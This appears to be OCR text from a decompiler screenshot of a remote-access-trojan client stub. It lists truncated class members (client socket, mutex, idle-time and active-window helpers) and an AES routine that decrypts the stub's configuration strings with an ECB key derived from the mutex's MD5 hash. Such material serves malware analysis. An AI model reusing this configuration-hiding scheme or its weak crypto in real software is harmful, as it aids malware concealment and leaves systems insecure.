 AlgorithmAES
ClientSocket
Helper
Base Types
EXECUTION_STA
LASTINPUTINFO
_appMutex : Mu
Alphabet : string
current : string
idletime : int
lastInputInf : LA
LastLastIdletime
Plugin : string
Random : Rand
sumofidletime :
Time : string
userAgents : str
Helper()
AES_Decryptor(b
AES_Encryptor(b
BS(byte[]) : strin
CloseMutex() : v
Compress(byte[
CreateMutex() :
Decompress(by
GetActiveWindo
// Stub.AlgorithmAES
using ...
public class AlgorithmAES
{
public static object Decrypt(string input)
{
RijndaelManaged rijndaelManaged = new RijndaelManaged();
MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();
string text = "";
byte[] array = new byte[32];
byte[] sourceArray = mD5CryptoServiceProvider.ComputeHash(UTF8SB(Settings.Mutex));
Array.Copy(sourceArray, 0, array, 0, 16);
Array.Copy(sourceArray, 0, array, 15, 16);
rijndaelManaged.Key = array;
rijndaelManaged.Mode = CipherMode.ECB;
ICryptoTransform cryptoTransform = rijndaelManaged.CreateDecryptor();
byte[] array2 = Convert.FromBase64String(input);
return UTF8BS(cryptoTransform.TransformFinalBlock(array2, 0, array2.Length));
}
private static byte[] UTF8SB(string s)
{
return Encoding.UTF8.GetBytes(s);
}
private static string UTF8BS(byte[] b)
{
return Encoding.UTF8.GetString(b);
}
}